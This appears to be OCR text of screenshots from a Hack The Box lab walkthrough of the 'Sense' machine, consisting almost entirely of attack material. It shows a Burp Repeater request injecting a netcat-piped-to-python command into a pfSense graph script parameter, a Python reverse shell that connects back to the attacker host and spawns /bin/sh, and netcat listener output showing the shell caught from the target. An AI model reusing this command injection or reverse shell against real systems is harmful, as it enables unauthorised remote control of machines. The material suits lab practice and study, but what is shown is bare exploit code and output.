 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project
1 × ...
Send Cancel < | ▾ > | ▾
Request
Raw Params Headers Hex
1 GET /status_rrd_graph_img.php?database=queues;nc+10.10.16.119+1337|python%26 HTTP/1.1
2 Host: 10.10.10.60
3 User
4 Acce
5 Acce
6 Acce
7 Refe
8 Conn
9 Cook
10 Upgr
11 Cach
12
13
root@Kali: ~/hackthebox/irked
root@Kali: ~/hackthebox/irked
root@Kali:~/hackthebox/sense# cat shell
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.16.119",443))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"])
root@Kali:~/hackthebox/sense# nc -nlvp 1337 < shell
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.10.10.60.
Ncat: Connection from 10.10.10.60:56416.
root@Kali:~/hackthebox/sense#
root@Kali:~/hackthebox/irked# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.60.
Ncat: Connection from 10.10.10.60:47109.
sh: can't access tty; job control turned off
#